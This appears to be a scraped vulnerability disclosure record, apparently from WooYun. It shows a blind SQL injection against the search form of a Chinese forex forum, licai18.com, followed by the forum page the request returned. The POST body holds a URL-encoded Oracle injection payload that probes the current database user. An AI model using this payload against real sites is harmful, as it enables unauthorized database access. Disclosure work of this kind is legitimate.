 http://www.licai18.com/bbsnew/List.jsp
Enable Post data Enable Referrer
Submit=%b2%e9%d5%d2&choose=title&content=1%25%27%20AND%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0%20AND%20%27%25%27%3D%27&sea=1&topicId=1
理财18
licai18.com 外汇
兴业投资
您的手机现在也可以
开始交易了！iPhone – iPad – 安卓 – 黑莓
欧元 1.0644/45 日圆 122.89/91 英镑 1.5192/95 瑞郎 1.0184/88 澳元 0.7234/37 加元 1.3342/45
首页 | 市场速递 | 财经日历 | 直播课堂 | 高速行情 | 图表分析 | 货币专题 | 外汇论坛 | 外汇书苑 | 产品服务 | 黄金频道
用户名： 请输入注册Email 密码： 登录 注册 点击进入
首页>>理财18论坛>>汇市大家谈
汇市大家谈 版主： 论坛版主 徐程* 姜柯淳* [精华区]
发表话题 按 主题 汇市大家谈 查找
没有符合条件的文章
主题 作者 回复/阅读 更新时间 最后更新
没有符合条件的文章
发表话题 论坛跳转： ---主题论坛---
相关图例解释：
开放的主题 回复超过10帖 锁定的主题 论坛公告 总置顶 置顶 精华 投票主题
郑重声明：论坛中所有发言仅代表网友个人观点，不代表理财18网观点！
Copyright @ 2004 - 2008 licai18.com. All Rights Reserved 版权所有 关于我们
客服热线：010 - 64773422 Email：service@licai18.com
合作热线：010-64773808 Email：market@licai18.com
公司地址：北京市朝阳区北辰东路8号汇欣大厦F座802. 邮编：100101
京ICP备05021096号 京公网安备110105001700号
www.wooyun.org